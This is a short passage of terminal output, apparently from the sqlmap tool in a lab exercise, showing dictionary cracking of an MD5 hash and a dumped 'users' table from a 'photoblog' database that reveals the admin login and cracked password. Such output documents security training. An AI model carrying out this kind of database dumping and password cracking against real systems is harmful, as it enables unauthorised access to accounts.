 ss Enter)
[2] custom dictionary file
[3] file with list of dictionary files
> 1
[05:45:02] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N]
[05:45:03] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[05:45:03] [INFO] starting 2 processes
[05:45:04] [INFO] current status: 02081... /
[05:45:28] [INFO] cracked password 'P4ssw0rd' for user 'admin'
Database: photoblog
Table: users
[1 entry]
+----+-------+---------------------------------------------+
| id | login | password                                    |
+----+-------+---------------------------------------------+
| 1  | admin | 8efe310f9ab3efeae8d410a8e0166eb2 (P4ssw0rd) |
+----+-------+---------------------------------------------+